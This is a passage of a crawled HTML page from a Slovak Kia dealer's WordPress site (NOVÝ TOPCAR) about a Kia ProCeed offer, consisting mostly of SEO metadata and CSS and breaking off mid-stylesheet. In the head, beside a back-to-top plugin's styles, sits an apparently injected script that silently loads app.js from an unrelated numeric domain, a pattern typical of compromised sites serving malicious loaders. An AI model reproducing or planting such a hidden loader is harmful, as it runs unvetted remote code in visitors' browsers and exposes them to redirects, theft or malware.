

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/
body_size: 21249
content:
<!DOCTYPE html>
<html lang="sk-SK">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.1 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Akciová ponuka Nová Kia ProCeed | NOVÝ TOPCAR s.r.o.</title>
	<link rel="canonical" href="https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/" />
	<meta property="og:locale" content="sk_SK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Akciová ponuka Nová Kia ProCeed" />
	<meta property="og:url" content="https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/" />
	<meta property="og:site_name" content="NOVÝ TOPCAR s.r.o." />
	<meta property="article:publisher" content="https://www.facebook.com/NovyTopcar" />
	<meta property="article:modified_time" content="2023-10-19T14:27:42+00:00" />
	<meta property="og:image" content="https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="114" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/","url":"https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/","name":"Akciová ponuka Nová Kia ProCeed | NOVÝ TOPCAR s.r.o.","isPartOf":{"@id":"https://topcar.sk/#website"},"datePublished":"2023-10-02T13:44:46+00:00","dateModified":"2023-10-19T14:27:42+00:00","breadcrumb":{"@id":"https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/#breadcrumb"},"inLanguage":"sk-SK","potentialAction":[{"@type":"ReadAction","target":["https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/"]}]},{"@type":"BreadcrumbList","@id":"https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domov","item":"https://topcar.sk/"},{"@type":"ListItem","position":2,"name":"Akciová ponuka KIA","item":"https://topcar.sk/akciova-ponuka-kia/"},{"@type":"ListItem","position":3,"name":"Akciová ponuka Nová Kia ProCeed"}]},{"@type":"WebSite","@id":"https://topcar.sk/#website","url":"https://topcar.sk/","name":"NOVÝ TOPCAR s.r.o.","description":"KIA - autorizovaný predaj a servis","publisher":{"@id":"https://topcar.sk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topcar.sk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sk-SK"},{"@type":"Organization","@id":"https://topcar.sk/#organization","name":"NOVÝ TOPCAR, s.r.o. - ŽILINA - DOLNÝ KUBÍN","url":"https://topcar.sk/","logo":{"@type":"ImageObject","inLanguage":"sk-SK","@id":"https://topcar.sk/#/schema/logo/image/","url":"https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png","contentUrl":"https://topcar.sk/wp-content/uploads/predaj_kia_novy_topcar.png","width":300,"height":114,"caption":"NOVÝ TOPCAR, s.r.o. - ŽILINA - DOLNÝ KUBÍN"},"image":{"@id":"https://topcar.sk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NovyTopcar"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu NOVÝ TOPCAR s.r.o. &raquo; ku článku Akciová ponuka Nová Kia ProCeed" href="https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcar.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://topcar.sk/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-fonts-css' href='https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-style-css' href='https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://topcar.sk/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #098699;
	border: 1px solid #000000;
}

</style>
<link rel='stylesheet' id='megamenu-css' href='https://topcar.sk/wp-content/uploads/maxmegamenu/style.css?ver=06cbf7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://topcar.sk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ve-content-style-css' href='https://topcar.sk/wp-content/themes/mioweb3/style.css?ver=1764208822' type='text/css' media='all' />
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel='shortlink' href='https://topcar.sk/?p=5654' />

            <style type="text/css">
                .progress-wrap {
                    bottom: 80px;
                    height: 45px;
                    width: 45px;
                    border-radius: 45px;
                    background-color: #05141f;
                    box-shadow: inset 0 0 0 2px #05141f;
                }

                .progress-wrap.btn-left-side {
                    left: 50px;
                }

                .progress-wrap.btn-right-side {
                    right: 50px;
                }

				.progress-wrap.btn-center {
					inset-inline: 0;
					margin-inline: auto;
				}

                .progress-wrap::after {
                    width: 45px;
                    height: 45px;
                    color: #ffffff;
                    font-size: 25px;
                    content: '\e90c';
                    line-height: 45px;
                }

                .progress-wrap:hover::after {
                    color: #0c0000;
                }

                .progress-wrap svg.progress-circle path {
                    stroke: #009999;
                    stroke-width: 3px;
                }

                background-color: rgba(255, 255, 255, 0.2);

                
                
            </style>

			    <script type="text/javascript">
(function(g,t,m){g.type="text/javascript";g.async=true;
g.src="https://394424.com/LPtm7tji/x2FlIcoK/app.js";
t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
    <link rel="icon" type="image/png" href="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"><link rel="apple-touch-icon" href="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"><meta property="og:title" content="Akciová ponuka Nová Kia ProCeed | NOVÝ TOPCAR s.r.o."/><meta property="og:image" content="https://topcar.sk/wp-content/uploads/kia_novy_topcar.png"/><meta property="og:url" content="https://topcar.sk/akciova-ponuka-kia/akciova-ponuka-nova-kia-proceed/"/><meta property="og:site_name" content="NOVÝ TOPCAR s.r.o."/><meta property="og:locale" content="sk_SK"/><script type="text/javascript">
		var ajaxurl = "/wp-admin/admin-ajax.php";
		var locale = "sk_SK";
		var template_directory_uri = "https://topcar.sk/wp-content/themes/mioweb3";
		</script><link id="mw_gf_Open_Sans" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600,400,700&subset=latin,latin-ext&display=swap" rel="stylesheet" type="text/css"><style></style><style>#ve_header_36280row_0.row_text_custom{}#ve_header_36280row_0{background: rgba(213, 213, 213, 1);}#ve_header_36280row_0.row_padding_custom{padding-top:10px;padding-bottom:10px;}#ve_header_36280element_0_0_0 > .element_content{}#ve_header_36280element_0_0_0 .in_element_content{}#ve_header_36280element_0_0_0 .element_text_style_2{background:rgba(232,232,232,1);}#header{background: rgba(255, 255, 255, 1);border-bottom: 3px solid #05141f;}#site_title{font-size: 25px;color: #ffffff;}#site_title img{max-width:352px;}.mw_header .menu > li > a{font-size: 14px;line-height: 1.3;text-transform: uppercase}.header_nav_container nav .menu > li > a, .mw_header_icons a, .mw_close_header_search{color:#05141f;}.menu_style_h3 .menu > li:after, .menu_style_h4 .menu > li:after{color:#05141f;}#mobile_nav{color:#05141f;}#mobile_nav svg{fill:#05141f;}.mw_to_cart svg{fill:#05141f;}.header_nav_container .sub-menu{background-color:#05141f;}.menu_style_h6 .menu,.menu_style_h6 .mw_header_right_menu,.menu_style_h7 .header_nav_fullwidth_container,.menu_style_h6 #mobile_nav,.menu_style_h7 #mobile_nav{background-color:#ffffff;}.mw_to_cart:hover svg{fill:#05141f;}.menu_style_h1 .menu > li.current-menu-item a, .menu_style_h1 .menu > li.current-page-ancestor > a, .menu_style_h3 .menu > li.current-menu-item a, .menu_style_h3 .menu > li.current-page-ancestor > a, .menu_style_h4 .menu > li.current-menu-item a, .menu_style_h4 .menu > li.current-page-ancestor > a, .menu_style_h8 .menu > li.current-menu-item a, .menu_style_h9 .menu > li.current-menu-item a, .mw_header_icons a:hover, .mw_header_search_container .mw_close_header_search:hover, .menu_style_h1 .menu > li:hover > a, .menu_style_h3 .menu > li:hover > a, .menu_style_h4 .menu > li:hover > a, .menu_style_h8 .menu > li:hover > a, .menu_style_h9 .menu > li:hover > a{color:#05141f;}.menu_style_h2 li span{background-color:#05141f;}#mobile_nav:hover{color:#05141f;}#mobile_nav:hover svg{fill:#05141f;}.menu_style_h5 .menu > li:hover > a, .menu_style_h5 .menu > li.current-menu-item > a, .menu_style_h5 .menu > li.current-page-ancestor > a, .menu_style_h5 .menu > li.current_page_parent > a, .menu_style_h5 .menu > li:hover > a:before{background-color:#05141f;}.menu_style_h5 .sub-menu{background-color:#05141f;}.menu_style_h6 .menu > li:hover > a, .menu_style_h6 .menu > li.current-menu-item > a, .menu_style_h6 .menu > li.current-page-ancestor > a, .menu_style_h6 .menu > li.current_page_parent > a, .menu_style_h7 .menu > li:hover > a, .menu_style_h7 .menu > li.current-menu-item > a, .menu_style_h7 .menu > li.current-page-ancestor > a, .menu_style_h7 .menu > li.current_page_parent > a{background-color:#05141f;}.menu_style_h6 .sub-menu, .menu_style_h7 .sub-menu{background-color:#05141f;}.mw_header_icons{font-size:15px;}#header_in{padding-top:15px;padding-bottom:15px;}#header.ve_fixed_header_scrolled{background: rgba(255, 255, 255, 1);}.ve_fixed_header_scrolled #header_in{padding-top:15px;padding-bottom:15px;}.ve_fixed_header_scrolled #site_title{}.ve_fixed_header_scrolled .header_nav_container nav .menu > li > a, .ve_fixed_header_scrolled .mw_header_icons a{color:#000000;}.ve_fixed_header_scrolled.menu_style_h3 .menu > li:after, .ve_fixed_header_scrolled.menu_style_h4 .menu > li:after{color:#000000;}.ve_fixed_header_scrolled #mobile_nav{color:#000000;}.ve_fixed_header_scrolled #mobile_nav svg, .ve_fixed_header_scrolled .mw_to_cart svg{fill:#000000;}.ve_fixed_header_scrolled .mw_to_cart:hover svg{fill:#05141f;}.ve_fixed_header_scrolled.menu_style_h1 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h1 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h8 .menu > li.current-menu-item a, .ve_fixed_header_scrolled.menu_style_h9 .menu > li.current-menu-item a, .ve_fixed_header_scrolled .mw_header_icons a:hover, .ve_fixed_header_scrolled.menu_style_h1 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h3 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h4 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h8 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h9 .menu > li:hover > a{color:#05141f;}.ve_fixed_header_scrolled.menu_style_h2 li span{background-color:#05141f;}.ve_fixed_header_scrolled #mobile_nav:hover{color:#05141f;}.ve_fixed_header_scrolled #mobile_nav:hover svg{fill:#05141f;}.ve_fixed_header_scrolled.menu_style_h5 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li.current_page_parent > a, .ve_fixed_header_scrolled.menu_style_h5 .menu > li:hover > a:before{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h5 .sub-menu{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h6 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h6 .menu > li.current_page_parent > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li:hover > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current-menu-item > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current-page-ancestor > a, .ve_fixed_header_scrolled.menu_style_h7 .menu > li.current_page_parent > a{background-color:#05141f;}.ve_fixed_header_scrolled.menu_style_h6 .sub-menu, .ve_fixed_header_scrolled.menu_style_h7 .sub-menu{background-color:#05141f;}body:not(.page_with_transparent_header) .row_height_full{min-height:calc(100vh - 77.8333px);}.page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) > .row:first-child .row_fix_width, .page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) .mw_page_builder_content > .row:nth-child(2) .row_fix_width{padding-top:57.8333px;}.page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) > .row:first-child .miocarousel .row_fix_width, .page_with_transparent_header .visual_content_main:not(.mw_transparent_header_padding) .mw_page_builder_content > .row:nth-child(2) .miocarousel 